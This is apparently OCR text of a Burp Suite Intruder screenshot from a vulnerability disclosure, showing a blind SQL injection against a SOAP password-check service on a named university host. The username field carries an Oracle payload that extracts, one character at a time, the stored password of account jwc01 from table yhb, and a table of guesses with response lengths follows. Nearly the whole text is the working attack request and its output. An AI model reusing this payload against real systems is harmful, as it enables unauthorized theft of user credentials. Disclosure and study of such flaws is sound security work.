 Intruder attack 12
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length :int"> Comment
57 u 200 936 5
0 200 936 3 baseline request
1 1 200 936 3
2 2 200 937 3
3 3 200 936 3
4 4 200 936 3
5 5 200 937 3
6 6 200 936 3
7 7 200 936 3
8 8 200 936 3
Request Response
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: jwc1.usst.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 852
SOAPAction: "http://www.zf_webservice.com/BMCheckPassword"
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encodi
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/encodedTypes" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:BMCheckPassword xmlns:q1="http://www.zf_webservice.com/BMCheckPassword">
<strYHM xsi:type="xsd:string">jwc01' and (SELECT SUBSTR(TO_CHAR(KL),8,1) from yhb where yhm='jwc01')='u</strYHM>
<strPassword xsi:type="xsd:string">string</strPassword>
<xh xsi:type="xsd:string">string</xh>
www.wooyun.org